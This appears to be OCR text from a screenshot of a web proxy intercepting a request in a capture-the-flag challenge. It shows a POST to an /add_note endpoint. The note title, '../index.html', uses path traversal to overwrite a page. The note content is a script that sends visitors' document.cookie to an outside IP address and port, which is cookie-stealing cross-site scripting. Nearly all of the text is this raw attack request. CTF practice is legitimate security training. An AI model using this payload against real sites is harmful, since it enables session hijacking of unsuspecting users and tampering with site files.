 请求http://game.ctf.seusus.com:53993 [47.239.28.84]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /add_note HTTP/1.1
2 Host: game.ctf.seusus.com:53993
3 Content-Length: 135
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://game.ctf.seusus.com:53993
8 Referer: http://game.ctf.seusus.com:53993/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: uid=467beeb9-0490-4c6f-8b06-15147179214f
12 Connection: close
13
14 {"title":"../index.html","content":
"<script>window.location.href=\"http://43.139.222.190:5555/?q=\"+ encodeURI(document.coo
kie)</script>"}